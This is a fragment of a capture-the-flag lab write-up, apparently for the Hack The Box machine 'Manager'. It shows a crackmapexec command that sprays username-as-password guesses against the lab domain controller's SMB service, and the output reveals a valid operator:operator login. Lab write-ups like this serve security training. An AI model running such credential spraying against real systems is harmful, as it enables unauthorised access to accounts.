 └─$ crackmapexec smb manager.htb -u usernames.txt -p usernames.txt --no-brute --continue-on-success
SMB manager.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB manager.htb 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\Ryan:Ryan STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\Raven:Raven STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [+] manager.htb\operator:operator
SMB manager.htb 445 DC01 [-] manager.htb\Guest:Guest STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\Administrator:Administrator STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\Cheng:Cheng STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\RYAN:RYAN STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\RAVEN:RAVEN STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\GUEST:GUEST STATUS_LOGON_FAILURE
SMB manager.htb 445 DC01 [-] manager.htb\Operator:Operator STATUS_LOGON_FAILURE